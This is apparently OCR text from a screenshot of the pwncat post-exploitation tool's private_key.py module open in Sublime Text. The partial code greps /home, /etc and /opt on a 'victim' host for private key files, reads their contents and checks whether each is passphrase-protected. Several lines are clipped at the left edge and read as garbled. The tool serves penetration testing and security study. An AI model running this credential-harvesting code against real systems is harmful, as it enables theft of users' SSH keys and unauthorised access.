 ~/git/pwncat/pwncat/enumerate/private_key.py - Sublime Text
1:00 PM
File Edit Selection Find View Goto Tools Project Preferences Help
README.md
alice_id_rsa
private_key.py
pwncat.sh
initial
ssh_spem.sh
jabberwoxk.txt
decoded_jabberwoxk.txt
46 return pwncat.victim.find_user_by_id(self.uid)
47
48
49 erate() -> Generator[PrivateKeyFact, None, None]:
50
51 = []
52
53 arch for private keys in common locations
54 pwncat.victim.subprocess(
55 "grep -l -I -D skip -rE '^-+BEGIN .* PRIVATE KEY-+$' /home /etc /opt 2>/dev/null | xargs stat -c '%u %n' 2>/dev/nul
56 pipe:
57 for line in pipe:
58 line = line.strip().decode("utf-8").split(" ")
59 uid, path = int(line[0]), " ".join(line[1:])
60 data.append(PrivateKeyFact(uid, path, None, False))
61
62 fact in data:
63 try:
64 with pwncat.victim.open(fact.path, "r") as filp:
65 fact.content = filp.read().strip().replace("\r\n", "\n")
66
67 try:
68 # Try to import the key to test if it's valid and if there's
69 # a passphrase on the key. An "incorrect checksum" ValueError
70 # is raised if there's a key. Not sure what other errors may
71 # be raised, to be honest...
72 RSA.importKey(fact.content)
73 except ValueError as exc:
74 if "incorrect checksum" in str(exc).lower():
75 # There's a passphrase on this key
76 fact.encrypted = True
77 else:
4 characters selected